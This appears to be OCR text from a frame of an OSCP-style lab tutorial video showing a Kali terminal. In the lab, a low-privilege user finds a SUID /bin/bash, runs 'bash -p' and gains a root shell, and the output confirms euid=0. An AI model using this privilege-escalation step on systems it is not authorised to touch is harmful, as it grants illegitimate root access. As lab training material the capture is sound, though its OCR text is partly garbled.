 [*CherryTree 0.99.9]
[PEASS-ng/linPEAS at ...
root@kali: /home/kali/O...
06:40 PM
root@kali: /home/kali/OSCP
File Actions Edit View Help
root@kali: /home/kali/OSCP
kali@kali: ~
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
-bash-5.0$ pwd
/home/oscp
-bash-5.0$ cd /home
-bash-5.0$ ls
oscp
-bash-5.0$ cd /
-bash-5.0$ ls
bin cdrom etc lib lib64 lost+found mnt proc run snap swap.img tmp var
boot dev home lib32 libx32 media opt root sbin srv sys usr
-bash-5.0$ cd /root
-bash: cd: /root: Permission denied
-bash-5.0$ cd /home/oscp
-bash-5.0$ ls
ip
-bash-5.0$ ls -l /bin/basj
ls: cannot access '/bin/basj': No such file or directory
-bash-5.0$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1183448 Feb 25 2020 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),
o),30(dip),46(plugdev),116(lxd),1000(oscp)
bash-5.0# whoami
root
bash-5.0#
INFOSEC PAT
PDDITSOLUTIONS
INFOSEC PAT